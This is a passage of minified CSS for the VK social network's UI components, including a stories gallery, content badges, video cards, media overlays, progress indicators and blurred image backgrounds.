var(--vkui--font_text--line_height--regular))}.vkitStoriesGalleryMessageField__hidden--dw9E8{display:none}.vkitStoriesGalleryMessageField__notAllowed--gF5Gq{cursor:not-allowed}.vkitStoriesGalleryMessageField__notAllowed--gF5Gq[role=textbox],.vkitStoriesGalleryMessageField__notAllowed--gF5Gq[contenteditable=true]{cursor:not-allowed}.vkitStoriesGalleryMessageField__inputElement--aG8Gj[data-placeholder]::before{content:attr(data-placeholder);display:block;color:var(--vkui--color_text_secondary);position:absolute;left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl);top:var(--vkui--spacing_size_m);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.vkitStoriesGallery__root--s7x8z{position:relative;--stories-gallery-items-gap:16px;--opacity-animation-duration:183ms;--stories-gallery-item-border-radius:16px}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:56px}.vkitStoriesGallery__arrow--f85xw{position:absolute;top:50%}.vkitStoriesGallery__arrowLeft--FcRTC{transform:translate(-100%,-50%);left:calc(var(--stories-gallery-items-gap)*-1)}[dir=rtl] .vkitStoriesGallery__arrowLeft--FcRTC{transform:translate(100%,-50%);left:auto;right:calc(var(--stories-gallery-items-gap)*-1)}.vkitStoriesGallery__arrowRight--9ZPjm{transform:translateY(-50%);left:calc(100% + var(--stories-gallery-items-gap))}[dir=rtl] .vkitStoriesGallery__arrowRight--9ZPjm{left:auto;right:calc(100% + var(--stories-gallery-items-gap))}.vkitStoriesGallery__viewport--1LPP9{--story-card-bottom-spacing:0;--story-primary-ratio:0.5625;--story-primary-height:100vh;--story-primary-height:100dvh;--story-viewport-height:calc(var(--story-primary-height) - var(--story-card-bottom-spacing));--story-primary-width:calc(var(--story-viewport-height)*var(--story-primary-ratio));--item-scale-first:1;--item-scale-second:1;--item-scale-third:1;--viewport-max-width:calc(var(--story-primary-width) + var(--stories-gallery-items-gap));height:var(--story-viewport-height);width:var(--viewport-max-width);max-width:100vw;position:relative;transform:translateY(calc(var(--story-card-bottom-spacing)*-.5));overflow:hidden}.vkitStoriesGallery__rootVertical--Dke1h .vkitStoriesGallery__viewport--1LPP9{--story-primary-width:100vw;--viewport-max-width:100vw;--stories-video-object-fit:cover;width:100vw;max-width:100vw;overflow:hidden}.vkitStoriesGallery__cardSizeByWidth--Pm4H4{--story-primary-width:100vw;--story-viewport-height:calc(var(--story-primary-width)/var(--story-primary-ratio));--story-primary-height:var(--story-viewport-height)}.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:90vh;--item-scale-first:1;--item-scale-second:0.69;--item-scale-third:0.61;--item-scale-fourth:0.5;--stories-video-object-fit:contain;--viewport-max-width:calc((1 + var(--item-scale-second)*2 + var(--item-scale-third)*2)*var(--story-primary-width) + var(--stories-gallery-items-gap)*4);overflow:visible}@media (min-height:1200px){.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:75vh}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:80px}}@media (min-height:1400px){.vkitStoriesGallery__rootHorizontal--QJ9Eb .vkitStoriesGallery__viewport--1LPP9{--story-primary-height:1020px}.vkitStoriesGallery__rootHorizontal--QJ9Eb{--stories-gallery-items-gap:100px}}.vkitStoriesGallery__itemsContainer--cFDTL{width:100%;height:100%;will-change:transform}.vkitStoriesGallery__itemContainerAnimating--qTIk2{transition:transform var(--vkui--animation_duration_m) cubic-bezier(.61,0,.4,1)}.vkitStoriesGallery__itemContainerAnimating--qTIk2 .vkitStoriesGallery__item--iH3ij{transition:transform var(--vkui--animation_duration_m) cubic-bezier(.61,0,.4,1),opacity var(--opacity-animation-duration) cubic-bezier(.21,0,.31,1)}.vkitStoriesGallery__item--iH3ij{flex-shrink:0;height:var(--story-viewport-height, 100%);width:var(--story-primary-width, 100%);position:relative;border-radius:var(--stories-gallery-item-border-radius, 16px);will-change:transform,opacity;opacity:1}.vkitStoriesGallery__rootTouching--AMPGq .vkitStoriesGallery__item--iH3ij{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitStoriesGallery__item--iH3ij:not(:last-child){margin-right:var(--stories-gallery-items-gap)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:not(:last-child){margin-right:0;margin-left:var(--stories-gallery-items-gap)}.vkitStoriesGallery__itemHidden--FgGCt{opacity:0}.vkitStoriesGallery__itemLevelOne--TvFrr{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2;transform:scale(var(--first-level-scale))}.vkitStoriesGallery__itemLevelTwo--sfPkv{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-second);--item-scale:var(--item-scale-second);--second-level-shift-modifier:0;--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-one-shift-x))) scale(var(--second-level-scale))}[dir=rtl] .vkitStoriesGallery__itemLevelTwo--sfPkv{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--second-level-scale))}.vkitStoriesGallery__itemLevelThree--Rqr7i{--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--third-level-scale-modifier:0;--third-level-scale:calc(var(--item-scale-third) + var(--third-level-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-third);--second-level-shift-modifier:0;--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--third-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-two-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-one-shift-x))) scale(var(--third-level-scale))}[dir=rtl] .vkitStoriesGallery__itemLevelThree--Rqr7i{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--third-level-scale))}.vkitStoriesGallery__itemLevelFour--Gsn73{--second-level-shift-modifier:0;--first-level-scale-modifier:0;--first-level-scale:calc(var(--item-scale-first) + var(--first-level-scale-modifier));--second-level-scale-modifier:0;--second-level-scale:calc(var(--item-scale-second) + var(--second-level-scale-modifier));--third-level-scale-modifier:0;--third-level-scale:calc(var(--item-scale-third) + var(--third-level-scale-modifier));--fourth-level-scale-modifier:0;--fourth-level-scale:calc(var(--item-scale-fourth) + var(--fourth-level-scale-modifier));--fourth-level-shift-modifier:0;--current-item-scale-modifier:0;--current-item-scale:calc(var(--item-scale-fourth) + var(--current-item-scale-modifier));--stories-gallery-click-zone-width:var(--stories-gallery-items-gap) / 2 / var(--item-scale-fourth);--current-item-shift-x:calc(((var(--story-primary-width) - (var(--story-primary-width)*var(--fourth-level-scale)))/2)*var(--second-level-shift-modifier));--item-level-three-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--third-level-scale)))*var(--second-level-shift-modifier));--item-level-two-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--second-level-scale)))*var(--second-level-shift-modifier));--item-level-one-shift-x:calc((var(--story-primary-width) - (var(--story-primary-width)*var(--first-level-scale)))/2*var(--second-level-shift-modifier));transform:translateX(calc(var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-three-shift-x) + var(--item-level-one-shift-x))) scale(var(--current-item-scale));opacity:0;pointer-events:none}[dir=rtl] .vkitStoriesGallery__itemLevelFour--Gsn73{transform:translateX(calc((var(--current-item-shift-x) + var(--item-level-two-shift-x) + var(--item-level-three-shift-x) + var(--item-level-one-shift-x))*-1)) scale(var(--current-item-scale))}.vkitStoriesGallery__itemBackdrop--UYJKG{background-color:var(--vkui--color_avatar_overlay);border-radius:var(--stories-gallery-item-border-radius, 16px);opacity:.85;pointer-events:none;transition:opacity var(--vkui--animation_duration_m) ease-in-out}.vkitStoriesGallery__itemLevelOne--TvFrr .vkitStoriesGallery__itemBackdrop--UYJKG{opacity:0}.vkitStoriesGallery__itemAnimateMinimizing--LFzBB{transition:transform var(--vkui--animation_duration_m) ease-in-out,opacity var(--vkui--animation_duration_m) ease-in-out;transform:translate(0,0) scale(1)}.vkitStoriesGallery__itemClickZone--cvhcq{position:absolute;--stories-gallery-click-zone-vertical-offset:6vh;--stories-gallery-click-zone-horizontal-offset:4px;top:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-vertical-offset)*-1);right:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-horizontal-offset)*-1);bottom:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-vertical-offset)*-1);left:calc(var(--stories-gallery-click-zone-width)*-1 + var(--stories-gallery-click-zone-horizontal-offset)*-1);opacity:0;border:0;background:0 0;cursor:pointer}.vkitStoriesGallery__itemActive--C0zxz .vkitStoriesGallery__itemClickZone--cvhcq{display:none}.vkitStoriesGallery__itemClickZoneActivePrev--XyvO2{right:calc(var(--stories-gallery-click-zone-width)*-1*2)}[dir=rtl] .vkitStoriesGallery__itemClickZoneActivePrev--XyvO2{right:auto;left:calc(var(--stories-gallery-click-zone-width)*-1*2)}.vkitStoriesGallery__itemClickZoneActiveNext--Ua060{left:calc(var(--stories-gallery-click-zone-width)*-1*2)}[dir=rtl] .vkitStoriesGallery__itemClickZoneActiveNext--Ua060{left:auto;right:calc(var(--stories-gallery-click-zone-width)*-1*2)}.vkitStoriesGallery__item--iH3ij:first-child .vkitStoriesGallery__itemClickZone--cvhcq{left:calc(var(--stories-gallery-click-zone-width)*-2)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:first-child .vkitStoriesGallery__itemClickZone--cvhcq{left:auto;right:calc(var(--stories-gallery-click-zone-width)*-2)}.vkitStoriesGallery__item--iH3ij:last-child .vkitStoriesGallery__itemClickZone--cvhcq{right:calc(var(--stories-gallery-click-zone-width)*-2)}[dir=rtl] .vkitStoriesGallery__item--iH3ij:last-child .vkitStoriesGallery__itemClickZone--cvhcq{right:auto;left:calc(var(--stories-gallery-click-zone-width)*-2)}
.vkitContentBadgeIconSlot__rootSizeM--A2pMy{max-block-size:12px;max-inline-size:12px}.vkitContentBadgeIconSlot__rootSizeL--Uqx0T{-webkit-margin-start:-2px;margin-inline-start:-2px;-webkit-margin-end:-2px;margin-inline-end:-2px;max-block-size:16px;max-inline-size:16px}.vkitContentBadgeIconSlot__rootSingleIconSizeM--lpRMf{padding-block:1px;margin-inline:-2px;max-block-size:16px;max-inline-size:16px}.vkitContentBadgeIconSlot__rootSingleIconSizeL--h93Np{margin-block:-2px;margin-inline:-4px;max-block-size:20px;max-inline-size:20px}
.vkitContentBadge__root--UCuCT{position:relative;display:inline-flex;min-width:0;box-sizing:border-box}.vkitContentBadge__content--5R9vk{display:grid;grid-auto-flow:column;column-gap:inherit;align-items:center;justify-content:center}.vkitContentBadge__rootSizeL--0QG9W{column-gap:6px;min-block-size:28px;padding-block:6px;padding-inline:8px;border-radius:6px}.vkitContentBadge__rootSizeM--3ipwO{column-gap:4px;min-block-size:20px;padding-block:3px;padding-inline:6px;border-radius:6px}.vkitContentBadge__rootSizeS--WzGpd{column-gap:0;min-block-size:16px;padding-block:1px;padding-inline:4px;border-radius:4px}.vkitContentBadge__rootCapsule--Xq6i4{border-radius:var(--vkui--size_border_radius_rounded--regular)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_background_accent)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_accent);--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_secondary_alpha)}.vkitContentBadge__rootAppearanceAccent--GAL9F.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_accent);--vkit_internal--content_badge_custom_border_color:var(--vkui--color_stroke_accent)}.vkitContentBadge__rootAppearanceAccentRed--SHY0U{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_red)}.vkitContentBadge__rootAppearanceAccentRed--SHY0U.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_negative_tint)}.vkitContentBadge__rootAppearanceAccentOrangeFire--bHX4C{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange_fire)}.vkitContentBadge__rootAppearanceAccentOrange--LkysC{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange)}.vkitContentBadge__rootAppearanceAccentOrangePeach--Ran1U{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_orange_peach)}.vkitContentBadge__rootAppearanceAccentGreen--g6SW8{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_green)}.vkitContentBadge__rootAppearanceAccentGreen--g6SW8.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_positive_tint)}.vkitContentBadge__rootAppearanceAccentSecondary--0B5we{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_secondary)}.vkitContentBadge__rootAppearanceAccentTint--JQE4N{--vkit_internal--content_badge_main_color:var(--vkui--color_background_accent_tint)}.vkitContentBadge__rootAppearanceAccentBlue--tUiMm{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_blue)}.vkitContentBadge__rootAppearanceAccentPurple--vnryz{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_purple)}.vkitContentBadge__rootAppearanceAccentViolet--jYoNa{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_violet)}.vkitContentBadge__rootAppearanceAccentRaspberryPink--Tyrx0{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_raspberry_pink)}.vkitContentBadge__rootAppearanceAccentPink--kAJy1{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_pink)}.vkitContentBadge__rootAppearanceAccentGray--gRe8E{--vkit_internal--content_badge_main_color:var(--vkui--color_accent_gray)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_background_secondary);--vkit_internal--content_badge_custom_fg:var(--vkui--color_text_primary)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_secondary);--vkit_internal--content_badge_custom_bg:var(--vkui--color_background_secondary)}.vkitContentBadge__rootAppearanceNeutral--ycyRb.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_secondary);--vkit_internal--content_badge_custom_border_color:var(--vkui--color_icon_secondary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModePrimary--zK5w6{--vkit_internal--content_badge_main_color:var(--vkui--color_overlay_primary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModeSecondary--DXcvy{--vkit_internal--content_badge_main_color:var(--vkui--color_text_contrast);--vkit_internal--content_badge_custom_bg:var(--vkui--color_overlay_secondary)}.vkitContentBadge__rootAppearanceOverlay--9Ux07.vkitContentBadge__rootModeOutline--cJxN4{--vkit_internal--content_badge_main_color:var(--vkui--color_text_contrast);--vkit_internal--content_badge_custom_bg:var(--vkui--color_overlay_primary)}.vkitContentBadge__rootModePrimary--zK5w6{background-color:var(--vkit_internal--content_badge_main_color);color:var(--vkit_internal--content_badge_custom_fg, var(--vkui--color_text_contrast))}.vkitContentBadge__rootModeSecondary--DXcvy{color:var(--vkit_internal--content_badge_main_color);background-color:var(--vkit_internal--content_badge_custom_bg)}.vkitContentBadge__rootModeSecondary--DXcvy::before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;content:var(--vkit_internal--content_badge_custom_bg, '');background-color:currentColor;opacity:.12;border-radius:inherit}.vkitContentBadge__rootModeOutline--cJxN4{color:var(--vkit_internal--content_badge_main_color);background-color:var(--vkit_internal--content_badge_custom_bg)}.vkitContentBadge__rootModeOutline--cJxN4::before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;content:"";border:var(--vkui--size_border--regular) solid;border-color:var(--vkit_internal--content_badge_custom_border_color, currentColor);border-radius:inherit}
.vkitStickerCellContainer__root--i22N7{position:relative}
.vkitStickerCellLabel__labelLineThrough--w8tpJ{text-decoration:line-through}
.vkitVideoCardThumb__thumb--VibTP{width:100%;height:100%;display:block}
.vkitSimpleVideoCard__card--Jt6pE{display:flex;flex-direction:column;border-radius:var(--vkui--size_border_radius_paper--regular);background-color:var(--vkui--color_background_secondary);min-width:471px;max-width:471px}.vkitSimpleVideoCard__videoContainer--lVKu6{position:relative;border-radius:var(--vkui--size_border_radius_paper--regular) var(--vkui--size_border_radius_paper--regular)0 0;overflow:hidden;margin-bottom:8px}.vkitSimpleVideoCard__videoContainer--lVKu6::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitSimpleVideoCard__info--qXOJh{display:flex;flex-direction:column;overflow:hidden;word-break:break-word;color:var(--vkui--color_text_secondary);padding:0 var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}[dir=rtl] .vkitSimpleVideoCard__info--qXOJh{padding:0 var(--vkui--size_base_padding_horizontal--regular) var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_vertical--regular)}.vkitSimpleVideoCard__owner--rKmZ4,.vkitSimpleVideoCard__additional--v8eOV{display:flex;align-items:center;margin-top:2px}.vkitSimpleVideoCard__views--pmYWm{min-width:-moz-max-content;min-width:-webkit-max-content;min-width:max-content}
.vkitRecommendationPlaceholder__invisible--4IEhB{opacity:0}
.vkitRecommendationContentError__root--YoApn{position:relative;display:flex;overflow:hidden}.vkitRecommendationContentError__content--tPiMg{display:flex;flex-shrink:0;width:100%}.vkitRecommendationContentError__separator--IjbTb{position:absolute;bottom:0;left:0;right:0}
.vkitRecommendationShowAllCard__card--M6IQm{display:flex;text-decoration:none;min-width:116px;max-width:116px;background:var(--vkui--color_background_content);overflow:hidden}.vkitRecommendationShowAllCard__content--Es7yr{width:100%;display:flex;justify-content:center;flex-direction:column;align-items:center;text-align:center;flex-shrink:0}.vkitRecommendationShowAllCard__contentSizeSquare--G9Q0K{height:212px}.vkitRecommendationShowAllCard__contentSizePortrait--SGVOy{height:280px}.vkitRecommendationShowAllCard__contentSizeVideo--UCq4y{height:263px}.vkitRecommendationShowAllCard__icon--NWHsW{margin-bottom:8px}
.vkitRecommendationBlock__blockWrapResetPadding--fON4R{padding-top:0;padding-bottom:0}
.vkitRestrictionText__text--aqT4r{margin-top:3px;max-width:85%;text-align:center}.vkitRestrictionText__textGray--nebcP{color:var(--vkui--color_text_secondary)}.vkitRestrictionText__textWhite--w8uop{color:var(--vkui--color_text_contrast)}
.vkitAttachmentLabel__label--cEbMB.vkitAttachmentLabel__label--cEbMB{padding:4px;pointer-events:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;color:var(--vkui--color_text_contrast);background-color:var(--black_alpha72, rgba(0, 0, 0, 0.72));transform:translateZ(0)}.vkitAttachmentLabel__labelAccent--jfg3Y.vkitAttachmentLabel__labelAccent--jfg3Y{border-radius:6px;background-color:var(--vkui--color_icon_contrast);color:var(--vkui--color_text_primary);margin:0 0 4px 4px}[dir=rtl] .vkitAttachmentLabel__labelAccent--jfg3Y.vkitAttachmentLabel__labelAccent--jfg3Y{margin:0 4px 4px 0}.vkitAttachmentLabel__labelItem--Pamot{display:flex}.vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0 0 0 7px}[dir=rtl] .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0 7px 0 0}.vkitAttachmentLabel__labelWithSeparator--2TMxr .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot::before{content:"·";display:inline-block;margin:0 7px}.vkitAttachmentLabel__labelWithSeparator--2TMxr .vkitAttachmentLabel__labelItem--Pamot+.vkitAttachmentLabel__labelItem--Pamot{margin:0}
.vkitAlbumOverlay__albumLabelOverlay--cJn5O{top:auto;width:100%;pointer-events:none;display:flex;justify-content:flex-end;flex-flow:column nowrap;box-sizing:border-box;padding:35px 12px 9px;text-align:center;border-radius:inherit;color:var(--vkui--color_text_contrast);background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black));z-index:1}[dir=rtl] .vkitAlbumOverlay__albumLabelOverlay--cJn5O{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitAlbumOverlay__albumItemOverlay--T4swq{text-align:center}.vkitAlbumOverlay__albumItemOverlaySecond--rDv07{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}.vkitAlbumOverlay__albumItemOverlay--T4swq+.vkitAlbumOverlay__albumItemOverlay--T4swq{margin-top:5px}.vkitAlbumOverlay__icon--ToHud{margin:auto;width:56px;height:56px;border-style:hidden;cursor:pointer;color:var(--vkui--color_text_secondary)}
.vkitCircleProgress__progress--wJ1BV{overflow:visible;pointer-events:none;transform:translate(-50%,50%) rotate(-90deg)}[dir=rtl] .vkitCircleProgress__progress--wJ1BV{transform:translate(50%,50%) rotate(90deg)}.vkitCircleProgress__progressIn--fuiOA{transition:stroke-dashoffset var(--vkui--animation_duration_l)}.vkitCircleProgress__rootPrimary--V7t5O .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_primary)}.vkitCircleProgress__rootPrimary--V7t5O .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_separator_primary_alpha)}.vkitCircleProgress__rootPrimaryInvariably--26O62 .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_primary_invariably)}.vkitCircleProgress__rootPrimaryInvariably--26O62 .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitCircleProgress__rootContrast--V6rfM .vkitCircleProgress__progressIn--fuiOA{color:var(--vkui--color_icon_contrast)}.vkitCircleProgress__rootContrast--V6rfM .vkitCircleProgress__progressBackground--8inoj{color:var(--vkui--color_background_contrast_secondary_alpha)}
.vkitCancelSpinner__root--LXb3I{width:44px;height:44px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--vkui--color_icon_contrast);background:var(--vkui--color_overlay_primary)}
.vkitMusicOverlayAttachment__root--XFvmQ{width:100%;height:100%;position:relative;z-index:calc(var(--vkui--z_index_popout) + 1)}
.vkitPhotoOverlayLabels__marketBtn--zEyfK.vkitPhotoOverlayLabels__marketBtn--zEyfK{opacity:1;background-color:var(--vkui--color_overlay_primary)}.vkitPhotoOverlayLabels__inactive--o9n0N.vkitPhotoOverlayLabels__inactive--o9n0N{background-color:var(--vkui--color_background_contrast);color:var(--vkui--color_icon_primary_invariably)}
.vkitPhotoOverlay__removeBtn--qKKzA{position:absolute;top:0;right:0;padding:8px}[dir=rtl] .vkitPhotoOverlay__removeBtn--qKKzA{right:auto;left:0}.vkitPhotoOverlay__touchable--qRtRH.vkitPhotoOverlay__touchable--qRtRH{pointer-events:auto;background-color:transparent;z-index:calc(var(--vkui--z_index_popout) + 1)}.vkitPhotoOverlay__bottomShift--b5hQy.vkitPhotoOverlay__bottomShift--b5hQy{bottom:45px}
.vkitVideoOverlay__playButton--KvrQN{margin:auto;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:100%;color:var(--vkui--color_icon_contrast);background-color:var(--black_alpha48, rgba(0, 0, 0, 0.48));border-style:hidden;transform:translateZ(0)}.vkitVideoOverlay__playButtonIcon--95cre{margin-left:2px}[dir=rtl] .vkitVideoOverlay__playButtonIcon--95cre{margin-left:0;margin-right:2px}@media (min-width:480px){.vkitVideoOverlay__playIcon--pmSZw{display:none}.vkitVideoOverlay__equalizerIcon--q93p1{display:none}}.vkitVideoOverlay__interactiveIcon--XUWtq:not(:last-child){margin-right:4px}[dir=rtl] .vkitVideoOverlay__interactiveIcon--XUWtq:not(:last-child){margin-right:0;margin-left:4px}.vkitVideoOverlay__playIcon--pmSZw{display:flex}.vkitVideoOverlay__equalizerIcon--q93p1{display:flex}.vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc .vkitVideoOverlay__item--9tPTs+.vkitVideoOverlay__item--9tPTs:last-child{display:none}.vkitVideoOverlay__equalizerIcon--q93p1+.vkitVideoOverlay__item--9tPTs{margin:0 0 0 4px}[dir=rtl] .vkitVideoOverlay__equalizerIcon--q93p1+.vkitVideoOverlay__item--9tPTs{margin:0 4px 0 0}@media (min-width:300px){.vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc .vkitVideoOverlay__item--9tPTs+.vkitVideoOverlay__item--9tPTs:last-child{display:flex}}.vkitVideoOverlay__interactive--Skvcp.vkitVideoOverlay__interactive--Skvcp{background-color:var(--vkui--color_accent_violet)}.vkitVideoOverlay__live--e6lbu.vkitVideoOverlay__live--e6lbu{background-color:unset}.vkitVideoOverlay__removeBtn--Bdatz{position:absolute;top:8px;right:8px}[dir=rtl] .vkitVideoOverlay__removeBtn--Bdatz{right:auto;left:8px}
.vkitBlockedOrDeletedBackground__background--Tiub7{border-radius:inherit}.vkitBlockedOrDeletedBackground__backgroundWhite--81mb2{color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_tertiary)}.vkitBlockedOrDeletedBackground__backgroundGray--6yZ3l{background:var(--black_alpha72, rgba(0, 0, 0, 0.72))}
.vkitBlurBackground__background--39hdN{width:100%;height:100%}.vkitBlurBackground__imageBlurBorder--rcMBp{border-radius:inherit}.vkitBlurBackground__imageBlurBorder--rcMBp::after{border-radius:inherit}.vkitBlurBackground__blurredBackground--f9WS7{--page-post-single-limited-thumb-image-url:none;height:100%;overflow:hidden}.vkitBlurBackground__blurredBackgroundOverlay--bCn3u{height:100%}@-moz-document url-prefix(){.vkitBlurBackground__blurredBackgroundOverlay--bCn3u{border-radius:calc(var(--photo-primary-border-radius, 8px) + 1px)}}.vkitBlurBackground__blurredBackgroundOverlay--bCn3u::after{display:block;background-color:var(--vkui--color_background_content);opacity:.24}.vkitBlurBackground__blurredBackgroundPhoto--3nKpr{height:100%;background-image:var(--page-post-single-limited-thumb-image-url, none),var(--page-post-single-limited-thumb-image-url, none);background-repeat:no-repeat;background-size:cover;background-position:center;background-blend-mode:hard-light,normal}.vkitBlurBackground__blurredBackgroundBlur--SscQT{filter:blur(8px)}@supports ((-webkit-backdrop-filter:blur(8px)) or (backdrop-filter:blur(8px))){.vkitBlurBackground__blurredBackgroundBackdrop--w094T::after{display:block;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundBackdrop--w094T::after{transform:translateZ(0)}.vkitBlurBackground__blurredBackgroundBackdrop--w094T{filter:none}}.vkitBlurBackground__blurredBackgroundSvg--I338M{filter:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='a' x='0' y='0' width='1' height='1'%3E%3CfeGaussianBlur stdDeviation='8' primitiveUnits='userSpaceOnUse' result='b'/%3E%3CfeMorphology operator='dilate' /%3E %3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='b'/%3E%3C/feMerge%3E%3C/filter%3E%3C/svg%3E#a")}.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundOverlay--bCn3u::after,.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundBlur--SscQT,.vkitBlurBackground__browserGlitchesFix--aru4T .vkitBlurBackground__blurredBackgroundSvg--I338M{transform:translateZ(0)}
.vkitImageBackground__background--HdXEL{border-radius:inherit;pointer-events:none;-webkit-backface-visibility:hidden;z-index:unset}.vkitImageBackground__backgroundBlur--aUsmq{filter:blur(8px) brightness(.9) contrast(1.2);transform:scale(1.05)}.vkitImageBackground__backgroundGrayFields--fsZEA{background-color:var(--vkui--color_background_secondary)}.vkitImageBackground__backgroundBlackFields--3Pc94{background-color:var(--black)}.vkitImageBackground__backgroundWhiteFields--oYRKf{background-color:var(--white)}
